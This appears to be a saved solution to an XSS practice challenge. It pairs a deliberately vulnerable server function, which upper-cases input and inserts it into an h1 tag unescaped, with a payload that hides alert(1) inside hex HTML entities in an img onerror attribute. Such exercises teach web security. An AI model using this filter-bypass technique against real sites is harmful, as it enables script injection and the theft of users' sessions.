 input code length: 69
1 <img src="" onerror=&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
html
<h1><IMG SRC="" ONERROR=&#X61;&#X6C;&#X65;&#X72;&#X74;&#X28;&#X31;&#X29;></h1>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }